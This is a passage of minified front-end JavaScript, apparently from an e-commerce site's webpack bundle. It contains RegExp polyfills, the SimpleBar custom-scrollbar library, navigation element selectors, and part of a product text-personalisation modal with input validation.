t.lastIndex=2,null!=t.exec("str")}))},Di=RegExp.prototype.exec,Bi=String.prototype.replace,Fi=Di,Vi=(Ni=/a/,Ii=/b*/g,Di.call(Ni,"a"),Di.call(Ii,"a"),0!==Ni.lastIndex||0!==Ii.lastIndex),qi=zi.UNSUPPORTED_Y||zi.BROKEN_CARET,Hi=void 0!==/()??/.exec("")[1];(Vi||Hi||qi)&&(Fi=function(t){var e,n,r,i,o=this,s=qi&&o.sticky,a=Pi.call(o),l=o.source,c=0,u=t;return s&&(-1===(a=a.replace("y","")).indexOf("g")&&(a+="g"),u=String(t).slice(o.lastIndex),o.lastIndex>0&&(!o.multiline||o.multiline&&"\n"!==t[o.lastIndex-1])&&(l="(?: "+l+")",u=" "+u,c++),n=new RegExp("^(?:"+l+")",a)),Hi&&(n=new RegExp("^"+l+"$(?!\\s)",a)),Vi&&(e=o.lastIndex),r=Di.call(s?n:o,u),s?r?(r.input=r.input.slice(c),r[0]=r[0].slice(c),r.index=o.lastIndex,o.lastIndex+=r[0].length):o.lastIndex=0:Vi&&r&&(o.lastIndex=o.global?r.index+r[0].length:e),Hi&&r&&r.length>1&&Bi.call(r[0],n,(function(){for(i=1;i<arguments.length-2;i++)void 0===arguments[i]&&(r[i]=void 0)})),r});var Yi=Fi;kt({target:"RegExp",proto:!0,forced:/./.exec!==Yi},{exec:Yi});var Xi=It("species"),Gi=!o((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),Ui="$0"==="a".replace(/./,"$0"),Ji=It("replace"),Ki=!!/./[Ji]&&""===/./[Ji]("a","$0"),Qi=!o((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2!==n.length||"a"!==n[0]||"b"!==n[1]})),Zi=function(t,e,n,r){var i=It(t),s=!o((function(){var e={};return e[i]=function(){return 7},7!=""[t](e)})),a=s&&!o((function(){var e=!1,n=/a/;return"split"===t&&((n={}).constructor={},n.constructor[Xi]=function(){return n},n.flags="",n[i]=/./[i]),n.exec=function(){return e=!0,null},n[i](""),!e}));if(!s||!a||"replace"===t&&(!Gi||!Ui||Ki)||"split"===t&&!Qi){var l=/./[i],c=n(i,""[t],(function(t,e,n,r,i){return e.exec===Yi?s&&!i?{done:!0,value:l.call(e,n,r)}:{done:!0,value:t.call(n,e,r)}:{done:!1}}),{REPLACE_KEEPS_$0:Ui,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:Ki}),u=c[0],f=c[1];tt(String.prototype,t,u),tt(RegExp.prototype,i,2==e?function(t,e){return f.call(t,this,e)}:function(t){return f.call(t,this)})}r&&j(RegExp.prototype[i],"sham",!0)},to=yn.charAt,eo=function(t,e,n){return e+(n?to(t,e).length:1)},no=function(t,e){var n=t.exec;if("function"==typeof n){var r=n.call(t,e);if("object"!=typeof r)throw TypeError("RegExp exec method returned something other than an Object or null");return r}if("RegExp"!==h(t))throw TypeError("RegExp#exec called on incompatible receiver");return Yi.call(t,e)};Zi("match",1,(function(t,e,n){return[function(e){var n=v(this),r=null==e?void 0:e[t];return void 0!==r?r.call(e,n):new RegExp(e)[t](String(n))},function(t){var r=n(e,t,this);if(r.done)return r.value;var i=T(t),o=String(this);if(!i.global)return no(i,o);var s=i.unicode;i.lastIndex=0;for(var a,l=[],c=0;null!==(a=no(i,o));){var u=String(a[0]);l[c]=u,""===u&&(i.lastIndex=eo(o,lt(i.lastIndex),s)),c++}return 0===c?null:l}]}));var ro=Math.max,io=Math.min,oo=Math.floor,so=/\$([$&'`]|\d\d?|<[^>]*>)/g,ao=/\$([$&'`]|\d\d?)/g;Zi("replace",2,(function(t,e,n,r){var i=r.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,o=r.REPLACE_KEEPS_$0,s=i?"$":"$0";return[function(n,r){var i=v(this),o=null==n?void 0:n[t];return void 0!==o?o.call(n,i,r):e.call(String(i),n,r)},function(t,r){if(!i&&o||"string"==typeof r&&-1===r.indexOf(s)){var l=n(e,t,this,r);if(l.done)return l.value}var c=T(t),u=String(this),f="function"==typeof r;f||(r=String(r));var h=c.global;if(h){var d=c.unicode;c.lastIndex=0}for(var p=[];;){var v=no(c,u);if(null===v)break;if(p.push(v),!h)break;""===String(v[0])&&(c.lastIndex=eo(u,lt(c.lastIndex),d))}for(var m,g="",y=0,b=0;b<p.length;b++){v=p[b];for(var x=String(v[0]),w=ro(io(st(v.index),u.length),0),E=[],O=1;O<v.length;O++)E.push(void 0===(m=v[O])?m:String(m));var S=v.groups;if(f){var _=[x].concat(E,w,u);void 0!==S&&_.push(S);var A=String(r.apply(void 0,_))}else A=a(x,u,w,E,S,r);w>=y&&(g+=u.slice(y,w)+A,y=w+x.length)}return g+u.slice(y)}];function a(t,n,r,i,o,s){var a=r+t.length,l=i.length,c=ao;return void 0!==o&&(o=Ct(o),c=so),e.call(s,c,(function(e,s){var c;switch(s.charAt(0)){case"$":return"$";case"&":return t;case"`":return n.slice(0,r);case"'":return n.slice(a);case"<":c=o[s.slice(1,-1)];break;default:var u=+s;if(0===u)return e;if(u>l){var f=oo(u/10);return 0===f?e:f<=l?void 0===i[f-1]?s.charAt(1):i[f-1]+s.charAt(1):e}c=i[u-1]}return void 0===c?"":c}))}}));var lo=function(t){return Array.prototype.reduce.call(t,(function(t,e){var n=e.name.match(/data-simplebar-(.+)/);if(n){var r=n[1].replace(/\W+(.)/g,(function(t,e){return e.toUpperCase()}));switch(e.value){case"true":t[r]=!0;break;case"false":t[r]=!1;break;case void 0:t[r]=!0;break;default:t[r]=e.value}}return t}),{})};function co(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView?t.ownerDocument.defaultView:window}function uo(t){return t&&t.ownerDocument?t.ownerDocument:document}var fo=function(){function t(e,n){var r=this;this.onScroll=function(){var t=co(r.el);r.scrollXTicking||(t.requestAnimationFrame(r.scrollX),r.scrollXTicking=!0),r.scrollYTicking||(t.requestAnimationFrame(r.scrollY),r.scrollYTicking=!0)},this.scrollX=function(){r.axis.x.isOverflowing&&(r.showScrollbar("x"),r.positionScrollbar("x")),r.scrollXTicking=!1},this.scrollY=function(){r.axis.y.isOverflowing&&(r.showScrollbar("y"),r.positionScrollbar("y")),r.scrollYTicking=!1},this.onMouseEnter=function(){r.showScrollbar("x"),r.showScrollbar("y")},this.onMouseMove=function(t){r.mouseX=t.clientX,r.mouseY=t.clientY,(r.axis.x.isOverflowing||r.axis.x.forceVisible)&&r.onMouseMoveForAxis("x"),(r.axis.y.isOverflowing||r.axis.y.forceVisible)&&r.onMouseMoveForAxis("y")},this.onMouseLeave=function(){r.onMouseMove.cancel(),(r.axis.x.isOverflowing||r.axis.x.forceVisible)&&r.onMouseLeaveForAxis("x"),(r.axis.y.isOverflowing||r.axis.y.forceVisible)&&r.onMouseLeaveForAxis("y"),r.mouseX=-1,r.mouseY=-1},this.onWindowResize=function(){r.scrollbarWidth=r.getScrollbarWidth(),r.hideNativeScrollbar()},this.hideScrollbars=function(){r.axis.x.track.rect=r.axis.x.track.el.getBoundingClientRect(),r.axis.y.track.rect=r.axis.y.track.el.getBoundingClientRect(),r.isWithinBounds(r.axis.y.track.rect)||(r.axis.y.scrollbar.el.classList.remove(r.classNames.visible),r.axis.y.isVisible=!1),r.isWithinBounds(r.axis.x.track.rect)||(r.axis.x.scrollbar.el.classList.remove(r.classNames.visible),r.axis.x.isVisible=!1)},this.onPointerEvent=function(t){var e,n;r.axis.x.track.rect=r.axis.x.track.el.getBoundingClientRect(),r.axis.y.track.rect=r.axis.y.track.el.getBoundingClientRect(),(r.axis.x.isOverflowing||r.axis.x.forceVisible)&&(e=r.isWithinBounds(r.axis.x.track.rect)),(r.axis.y.isOverflowing||r.axis.y.forceVisible)&&(n=r.isWithinBounds(r.axis.y.track.rect)),(e||n)&&(t.preventDefault(),t.stopPropagation(),"mousedown"===t.type&&(e&&(r.axis.x.scrollbar.rect=r.axis.x.scrollbar.el.getBoundingClientRect(),r.isWithinBounds(r.axis.x.scrollbar.rect)?r.onDragStart(t,"x"):r.onTrackClick(t,"x")),n&&(r.axis.y.scrollbar.rect=r.axis.y.scrollbar.el.getBoundingClientRect(),r.isWithinBounds(r.axis.y.scrollbar.rect)?r.onDragStart(t,"y"):r.onTrackClick(t,"y"))))},this.drag=function(e){var n=r.axis[r.draggedAxis].track,i=n.rect[r.axis[r.draggedAxis].sizeAttr],o=r.axis[r.draggedAxis].scrollbar,s=r.contentWrapperEl[r.axis[r.draggedAxis].scrollSizeAttr],a=parseInt(r.elStyles[r.axis[r.draggedAxis].sizeAttr],10);e.preventDefault(),e.stopPropagation();var l=(("y"===r.draggedAxis?e.pageY:e.pageX)-n.rect[r.axis[r.draggedAxis].offsetAttr]-r.axis[r.draggedAxis].dragOffset)/(i-o.size)*(s-a);"x"===r.draggedAxis&&(l=r.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?l-(i+o.size):l,l=r.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-l:l),r.contentWrapperEl[r.axis[r.draggedAxis].scrollOffsetAttr]=l},this.onEndDrag=function(t){var e=uo(r.el),n=co(r.el);t.preventDefault(),t.stopPropagation(),r.el.classList.remove(r.classNames.dragging),e.removeEventListener("mousemove",r.drag,!0),e.removeEventListener("mouseup",r.onEndDrag,!0),r.removePreventClickId=n.setTimeout((function(){e.removeEventListener("click",r.preventClick,!0),e.removeEventListener("dblclick",r.preventClick,!0),r.removePreventClickId=null}))},this.preventClick=function(t){t.preventDefault(),t.stopPropagation()},this.el=e,this.minScrollbarWidth=20,this.options=Object.assign({},t.defaultOptions,{},n),this.classNames=Object.assign({},t.defaultOptions.classNames,{},this.options.classNames),this.axis={x:{scrollOffsetAttr:"scrollLeft",sizeAttr:"width",scrollSizeAttr:"scrollWidth",offsetSizeAttr:"offsetWidth",offsetAttr:"left",overflowAttr:"overflowX",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}},y:{scrollOffsetAttr:"scrollTop",sizeAttr:"height",scrollSizeAttr:"scrollHeight",offsetSizeAttr:"offsetHeight",offsetAttr:"top",overflowAttr:"overflowY",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}}},this.removePreventClickId=null,t.instances.has(this.el)||(this.recalculate=pr(this.recalculate.bind(this),64),this.onMouseMove=pr(this.onMouseMove.bind(this),64),this.hideScrollbars=$r(this.hideScrollbars.bind(this),this.options.timeout),this.onWindowResize=$r(this.onWindowResize.bind(this),64,{leading:!0}),t.getRtlHelpers=ei(t.getRtlHelpers),this.init())}t.getRtlHelpers=function(){var e=document.createElement("div");e.innerHTML='<div class="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>';var n=e.firstElementChild;document.body.appendChild(n);var r=n.firstElementChild;n.scrollLeft=0;var i=t.getOffset(n),o=t.getOffset(r);n.scrollLeft=999;var s=t.getOffset(r);return{isRtlScrollingInverted:i.left!==o.left&&o.left-s.left!=0,isRtlScrollbarInverted:i.left!==o.left}},t.getOffset=function(t){var e=t.getBoundingClientRect(),n=uo(t),r=co(t);return{top:e.top+(r.pageYOffset||n.documentElement.scrollTop),left:e.left+(r.pageXOffset||n.documentElement.scrollLeft)}};var e=t.prototype;return e.init=function(){t.instances.set(this.el,this),oe&&(this.initDOM(),this.scrollbarWidth=this.getScrollbarWidth(),this.recalculate(),this.initListeners())},e.initDOM=function(){var t=this;if(Array.prototype.filter.call(this.el.children,(function(e){return e.classList.contains(t.classNames.wrapper)})).length)this.wrapperEl=this.el.querySelector("."+this.classNames.wrapper),this.contentWrapperEl=this.options.scrollableNode||this.el.querySelector("."+this.classNames.contentWrapper),this.contentEl=this.options.contentNode||this.el.querySelector("."+this.classNames.contentEl),this.offsetEl=this.el.querySelector("."+this.classNames.offset),this.maskEl=this.el.querySelector("."+this.classNames.mask),this.placeholderEl=this.findChild(this.wrapperEl,"."+this.classNames.placeholder),this.heightAutoObserverWrapperEl=this.el.querySelector("."+this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl=this.el.querySelector("."+this.classNames.heightAutoObserverEl),this.axis.x.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.horizontal),this.axis.y.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.vertical);else{for(this.wrapperEl=document.createElement("div"),this.contentWrapperEl=document.createElement("div"),this.offsetEl=document.createElement("div"),this.maskEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.placeholderEl=document.createElement("div"),this.heightAutoObserverWrapperEl=document.createElement("div"),this.heightAutoObserverEl=document.createElement("div"),this.wrapperEl.classList.add(this.classNames.wrapper),this.contentWrapperEl.classList.add(this.classNames.contentWrapper),this.offsetEl.classList.add(this.classNames.offset),this.maskEl.classList.add(this.classNames.mask),this.contentEl.classList.add(this.classNames.contentEl),this.placeholderEl.classList.add(this.classNames.placeholder),this.heightAutoObserverWrapperEl.classList.add(this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl.classList.add(this.classNames.heightAutoObserverEl);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.contentWrapperEl.appendChild(this.contentEl),this.offsetEl.appendChild(this.contentWrapperEl),this.maskEl.appendChild(this.offsetEl),this.heightAutoObserverWrapperEl.appendChild(this.heightAutoObserverEl),this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl),this.wrapperEl.appendChild(this.maskEl),this.wrapperEl.appendChild(this.placeholderEl),this.el.appendChild(this.wrapperEl)}if(!this.axis.x.track.el||!this.axis.y.track.el){var e=document.createElement("div"),n=document.createElement("div");e.classList.add(this.classNames.track),n.classList.add(this.classNames.scrollbar),e.appendChild(n),this.axis.x.track.el=e.cloneNode(!0),this.axis.x.track.el.classList.add(this.classNames.horizontal),this.axis.y.track.el=e.cloneNode(!0),this.axis.y.track.el.classList.add(this.classNames.vertical),this.el.appendChild(this.axis.x.track.el),this.el.appendChild(this.axis.y.track.el)}this.axis.x.scrollbar.el=this.axis.x.track.el.querySelector("."+this.classNames.scrollbar),this.axis.y.scrollbar.el=this.axis.y.track.el.querySelector("."+this.classNames.scrollbar),this.options.autoHide||(this.axis.x.scrollbar.el.classList.add(this.classNames.visible),this.axis.y.scrollbar.el.classList.add(this.classNames.visible)),this.el.setAttribute("data-simplebar","init")},e.initListeners=function(){var t=this,e=co(this.el);this.options.autoHide&&this.el.addEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.addEventListener("mousemove",this.onMouseMove),this.el.addEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.addEventListener("scroll",this.onScroll),e.addEventListener("resize",this.onWindowResize);var n=!1,r=e.ResizeObserver||Oi;this.resizeObserver=new r((function(){n&&t.recalculate()})),this.resizeObserver.observe(this.el),this.resizeObserver.observe(this.contentEl),e.requestAnimationFrame((function(){n=!0})),this.mutationObserver=new e.MutationObserver(this.recalculate),this.mutationObserver.observe(this.contentEl,{childList:!0,subtree:!0,characterData:!0})},e.recalculate=function(){var t=co(this.el);this.elStyles=t.getComputedStyle(this.el),this.isRtl="rtl"===this.elStyles.direction;var e=this.contentEl.offsetWidth,n=this.heightAutoObserverEl.offsetHeight<=1,r=this.heightAutoObserverEl.offsetWidth<=1||e>0,i=this.contentWrapperEl.offsetWidth,o=this.elStyles.overflowX,s=this.elStyles.overflowY;this.contentEl.style.padding=this.elStyles.paddingTop+" "+this.elStyles.paddingRight+" "+this.elStyles.paddingBottom+" "+this.elStyles.paddingLeft,this.wrapperEl.style.margin="-"+this.elStyles.paddingTop+" -"+this.elStyles.paddingRight+" -"+this.elStyles.paddingBottom+" -"+this.elStyles.paddingLeft;var a=this.contentEl.scrollHeight,l=this.contentEl.scrollWidth;this.contentWrapperEl.style.height=n?"auto":"100%",this.placeholderEl.style.width=r?(e||l)+"px":"auto",this.placeholderEl.style.height=a+"px";var c=this.contentWrapperEl.offsetHeight;this.axis.x.isOverflowing=0!==e&&l>e,this.axis.y.isOverflowing=a>c,this.axis.x.isOverflowing="hidden"!==o&&this.axis.x.isOverflowing,this.axis.y.isOverflowing="hidden"!==s&&this.axis.y.isOverflowing,this.axis.x.forceVisible="x"===this.options.forceVisible||!0===this.options.forceVisible,this.axis.y.forceVisible="y"===this.options.forceVisible||!0===this.options.forceVisible,this.hideNativeScrollbar();var u=this.axis.x.isOverflowing?this.scrollbarWidth:0,f=this.axis.y.isOverflowing?this.scrollbarWidth:0;this.axis.x.isOverflowing=this.axis.x.isOverflowing&&l>i-f,this.axis.y.isOverflowing=this.axis.y.isOverflowing&&a>c-u,this.axis.x.scrollbar.size=this.getScrollbarSize("x"),this.axis.y.scrollbar.size=this.getScrollbarSize("y"),this.axis.x.scrollbar.el.style.width=this.axis.x.scrollbar.size+"px",this.axis.y.scrollbar.el.style.height=this.axis.y.scrollbar.size+"px",this.positionScrollbar("x"),this.positionScrollbar("y"),this.toggleTrackVisibility("x"),this.toggleTrackVisibility("y")},e.getScrollbarSize=function(t){if(void 0===t&&(t="y"),!this.axis[t].isOverflowing)return 0;var e,n=this.contentEl[this.axis[t].scrollSizeAttr],r=this.axis[t].track.el[this.axis[t].offsetSizeAttr],i=r/n;return e=Math.max(~~(i*r),this.options.scrollbarMinSize),this.options.scrollbarMaxSize&&(e=Math.min(e,this.options.scrollbarMaxSize)),e},e.positionScrollbar=function(e){if(void 0===e&&(e="y"),this.axis[e].isOverflowing){var n=this.contentWrapperEl[this.axis[e].scrollSizeAttr],r=this.axis[e].track.el[this.axis[e].offsetSizeAttr],i=parseInt(this.elStyles[this.axis[e].sizeAttr],10),o=this.axis[e].scrollbar,s=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],a=(s="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-s:s)/(n-i),l=~~((r-o.size)*a);l="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?l+(r-o.size):l,o.el.style.transform="x"===e?"translate3d("+l+"px, 0, 0)":"translate3d(0, "+l+"px, 0)"}},e.toggleTrackVisibility=function(t){void 0===t&&(t="y");var e=this.axis[t].track.el,n=this.axis[t].scrollbar.el;this.axis[t].isOverflowing||this.axis[t].forceVisible?(e.style.visibility="visible",this.contentWrapperEl.style[this.axis[t].overflowAttr]="scroll"):(e.style.visibility="hidden",this.contentWrapperEl.style[this.axis[t].overflowAttr]="hidden"),this.axis[t].isOverflowing?n.style.display="block":n.style.display="none"},e.hideNativeScrollbar=function(){this.offsetEl.style[this.isRtl?"left":"right"]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"-"+this.scrollbarWidth+"px":0,this.offsetEl.style.bottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"-"+this.scrollbarWidth+"px":0},e.onMouseMoveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.rect=this.axis[t].track.el.getBoundingClientRect(),this.axis[t].scrollbar.rect=this.axis[t].scrollbar.el.getBoundingClientRect(),this.isWithinBounds(this.axis[t].scrollbar.rect)?this.axis[t].scrollbar.el.classList.add(this.classNames.hover):this.axis[t].scrollbar.el.classList.remove(this.classNames.hover),this.isWithinBounds(this.axis[t].track.rect)?(this.showScrollbar(t),this.axis[t].track.el.classList.add(this.classNames.hover)):this.axis[t].track.el.classList.remove(this.classNames.hover)},e.onMouseLeaveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.el.classList.remove(this.classNames.hover),this.axis[t].scrollbar.el.classList.remove(this.classNames.hover)},e.showScrollbar=function(t){void 0===t&&(t="y");var e=this.axis[t].scrollbar.el;this.axis[t].isVisible||(e.classList.add(this.classNames.visible),this.axis[t].isVisible=!0),this.options.autoHide&&this.hideScrollbars()},e.onDragStart=function(t,e){void 0===e&&(e="y");var n=uo(this.el),r=co(this.el),i=this.axis[e].scrollbar,o="y"===e?t.pageY:t.pageX;this.axis[e].dragOffset=o-i.rect[this.axis[e].offsetAttr],this.draggedAxis=e,this.el.classList.add(this.classNames.dragging),n.addEventListener("mousemove",this.drag,!0),n.addEventListener("mouseup",this.onEndDrag,!0),null===this.removePreventClickId?(n.addEventListener("click",this.preventClick,!0),n.addEventListener("dblclick",this.preventClick,!0)):(r.clearTimeout(this.removePreventClickId),this.removePreventClickId=null)},e.onTrackClick=function(t,e){var n=this;if(void 0===e&&(e="y"),this.options.clickOnTrack){var r=co(this.el);this.axis[e].scrollbar.rect=this.axis[e].scrollbar.el.getBoundingClientRect();var i=this.axis[e].scrollbar.rect[this.axis[e].offsetAttr],o=parseInt(this.elStyles[this.axis[e].sizeAttr],10),s=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],a=("y"===e?this.mouseY-i:this.mouseX-i)<0?-1:1,l=-1===a?s-o:s+o;!function t(){var i,o;-1===a?s>l&&(s-=40,n.contentWrapperEl.scrollTo(((i={})[n.axis[e].offsetAttr]=s,i)),r.requestAnimationFrame(t)):s<l&&(s+=40,n.contentWrapperEl.scrollTo(((o={})[n.axis[e].offsetAttr]=s,o)),r.requestAnimationFrame(t))}()}},e.getContentElement=function(){return this.contentEl},e.getScrollElement=function(){return this.contentWrapperEl},e.getScrollbarWidth=function(){try{return"none"===getComputedStyle(this.contentWrapperEl,"::-webkit-scrollbar").display||"scrollbarWidth"in document.documentElement.style||"-ms-overflow-style"in document.documentElement.style?0:Ai()}catch(t){return Ai()}},e.removeListeners=function(){var t=this,e=co(this.el);this.options.autoHide&&this.el.removeEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.removeEventListener("mousemove",this.onMouseMove),this.el.removeEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.removeEventListener("scroll",this.onScroll),e.removeEventListener("resize",this.onWindowResize),this.mutationObserver.disconnect(),this.resizeObserver.disconnect(),this.recalculate.cancel(),this.onMouseMove.cancel(),this.hideScrollbars.cancel(),this.onWindowResize.cancel()},e.unMount=function(){this.removeListeners(),t.instances.delete(this.el)},e.isWithinBounds=function(t){return this.mouseX>=t.left&&this.mouseX<=t.left+t.width&&this.mouseY>=t.top&&this.mouseY<=t.top+t.height},e.findChild=function(t,e){var n=t.matches||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector;return Array.prototype.filter.call(t.children,(function(t){return n.call(t,e)}))[0]},t}();return fo.defaultOptions={autoHide:!0,forceVisible:!1,clickOnTrack:!0,classNames:{contentEl:"simplebar-content",contentWrapper:"simplebar-content-wrapper",offset:"simplebar-offset",mask:"simplebar-mask",wrapper:"simplebar-wrapper",placeholder:"simplebar-placeholder",scrollbar:"simplebar-scrollbar",track:"simplebar-track",heightAutoObserverWrapperEl:"simplebar-height-auto-observer-wrapper",heightAutoObserverEl:"simplebar-height-auto-observer",visible:"simplebar-visible",horizontal:"simplebar-horizontal",vertical:"simplebar-vertical",hover:"simplebar-hover",dragging:"simplebar-dragging"},scrollbarMinSize:25,scrollbarMaxSize:0,timeout:1e3},fo.instances=new WeakMap,fo.initDOMLoadedElements=function(){document.removeEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.removeEventListener("load",this.initDOMLoadedElements),Array.prototype.forEach.call(document.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(t){fo.instances.has(t)||new fo(t,lo(t.attributes))}))},fo.removeObserver=function(){this.globalObserver.disconnect()},fo.initHtmlApi=function(){this.initDOMLoadedElements=this.initDOMLoadedElements.bind(this),"undefined"!=typeof MutationObserver&&(this.globalObserver=new MutationObserver(fo.handleMutations),this.globalObserver.observe(document,{childList:!0,subtree:!0})),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?window.setTimeout(this.initDOMLoadedElements):(document.addEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.addEventListener("load",this.initDOMLoadedElements))},fo.handleMutations=function(t){t.forEach((function(t){Array.prototype.forEach.call(t.addedNodes,(function(t){1===t.nodeType&&(t.hasAttribute("data-simplebar")?!fo.instances.has(t)&&new fo(t,lo(t.attributes)):Array.prototype.forEach.call(t.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(t){!fo.instances.has(t)&&new fo(t,lo(t.attributes))})))})),Array.prototype.forEach.call(t.removedNodes,(function(t){1===t.nodeType&&(t.hasAttribute('[data-simplebar="init"]')?fo.instances.has(t)&&fo.instances.get(t).unMount():Array.prototype.forEach.call(t.querySelectorAll('[data-simplebar="init"]'),(function(t){fo.instances.has(t)&&fo.instances.get(t).unMount()})))}))}))},fo.getOptions=lo,oe&&fo.initHtmlApi(),fo},t.exports=n()}).call(this,n(8))},37:function(t,e,n){"use strict";t.exports={globalNavigation:$(".global-navigation"),slideOutMenu:$(".slideout-menu"),overlayElement:$(".modal-background"),htmlTag:$("html"),bodyTag:$("body"),navBg:$(".nav-bg"),menuLinkLevelOne:$(".level-1").not(".follow-link"),menuLinkLevelTwo:$(".level-2"),navIcon:$(".navicon"),prevLevel:$(".prev-level"),mobileCloseNavigation:$(".close-mobile-menu"),desktopCloseNavigation:$(".close-desktop-menu"),navItem:$(".nav-item"),subNavItem:$(".sub-nav-item"),navigationBanner:$(".slideout-menu .navigation-banner img"),appTrayPanelsWrapper:$(".app-tray-panels"),offCanvasAppTrayButton:$(".navbar-header-m li"),miniCartPanel:$(".mini-cart-panel"),searchPanel:$(".search-panel"),accountPanel:$(".account-panel"),wishListPanel:$(".wishlist-panel"),bazaarvoicePanel:$(".bazaarvoice-panel"),panelBody:$(".panel-body"),closeIcon:$(".close-icon"),allAppTrayPanels:$(".app-tray-panels .panel"),appTrayButton:$(".app-tray-buttons li, #bazaarvoice-reviews, #bazaarvoice-reviews-mobile").not(".app-tray-buttons .navicon"),refinementsPanel:$(".refinement-bar"),appTrayAccountFooter:$(".app-tray-customer-menu-footer"),document:$(document),quickViewModal:$(".modal.quick-view"),formSwichButton:$(".app-tray-form-switch"),loginForm:$(".app-tray-login"),registerForm:$(".app-tray-register"),forms:$(".app-tray-login form"),logOutBtn:$(".app-tray-logout"),isCookieBar:$("body").find(".cookie-hint-asset").length>0}},524:function(t,e,n){"use strict";var r=n(37),i=n(85),o=n(33),s=n(165);function a(t){t.val(""),t.closest(".form-group").removeClass("focussed"),t.removeClass("is-valid").removeClass("is-invalid"),t.closest(".js-personalise-form").find(".js-apply-message-btn").attr("disabled","disabled"),t.closest(".js-personalise-form").find(".js-personalise-message-error").hide("d-none")}function l(t){var e=t.data("regex"),n=$.trim(t.val()),r=!1;("undefined"!==e&&null!==e||(r=!0),0===n.length)?(a(t),r=!1):(e=e.replace(".","."),r=new RegExp("^["+e+"]+$").test(n));return r}function c(t,e){var n=t.closest(".js-personalise-form"),r=n.find(".js-apply-message-btn"),i=n.find(".js-personalise-message-error");0!=$.trim(t.val()).length&&(e?(t.addClass("is-valid"),t.removeClass("is-invalid"),r.removeAttr("disabled"),i.hide()):(t.removeClass("is-valid"),t.addClass("is-invalid"),r.attr("disabled","disabled"),i.show()),t.closest(".form-group").addClass("focussed"))}$("body").on("click",".js-personalisation-btn",(function(t){if(!$(this).hasClass("js-loading")){if(t.preventDefault(),function(){var t=$(".personalisation-wrapper").find('input[name="personalisationData"]');if(t.length){var e=JSON.parse(t.val()),n=parseInt($("div.quantity input.quantity-select.input-text-qty").val()),r=e.personalisationTexts,i=e.personalisationTexts.length;if(e.personalisationTexts.length>n)r=r.slice(0,n);else if(e.personalisationTexts.length<n)for(var o=0;o<n-i;o++)r.push("");t.val(JSON.stringify({personalisationTexts:r})),n>1?$(".modal-pesonalisation").removeClass("single-personalisation"):$(".modal-pesonalisation").addClass("single-personalisation")}}(),$("#personalisationModal .modal-body").spinner().start(),function(){if(0!=$(".personalisation-wrapper").find('input[name="personalisationData"]').length)for(var t=JSON.parse($(".personalisation-wrapper").find('input[name="personalisationData"]').val()),e=$("#personalisationModal .js-personalise-body").empty(),n=$(".js-personalise-form-wrapper"),r=0;r<t.personalisationTexts.length;r++){var i=n.find(".js-personalise-form").clone(),o=i.find(".js-characters-input"),s=i.find(".js-personalise-form-header");if(s.text(s.text()+" "+(r+1)),i.find(".js-apply-message-btn").attr("data-item-index",r),1==t.personalisationTexts.length&&s.remove(),""!=t.personalisationTexts[r]){o.attr("value",t.personalisationTexts[r]);var a=i.find(".js-apply-message-btn");a.text(a.data("message-applied")),a.addClass("active"),a.removeAttr("disabled")}c(o,l(o)),i.appendTo(e)}}(),$(r.htmlTag).hasClass("desktop")){var e=$(".personalise-content");$(e).each((function(){new o(this)}))}if($("#personalisationModal").modal("show"),$("html").addClass("personalisation-modal-open"),$(r.htmlTag).hasClass("desktop"))i.disableScroll(r.htmlTag);else{var n=$(".modal.modal-pesonalisation");i.disableBodyScroll(r.htmlTag,{allowTouchMove:n})}}})),$("body").on("input",".js-characters-input",(function(){if($(this).val().length>$(this).attr("maxlength")){var t=$(this).val().substr(0,$(this).attr("maxlength"));$(this).val(t)}var e=l($(this));c($(this),e);var n=$(this).closest(".js-personalise-form").find(".js-apply-message-btn");n.removeClass("active"),$(this).closest(".js-personalise-form").find(".js-apply-message-btn").text(n.data("apply-message"))})),$("body").on("product:beforeAttributeSelect",(function(){$(".js-personalisation-btn").length&&$(".js-personalisation-btn").attr("disabled","disabled")})),$("body").on("product:afterAttributeSelect",(function(t,e){var n=$(".personalisation-wrapper").find('input[name="personalisationData"]');if(n.length){var 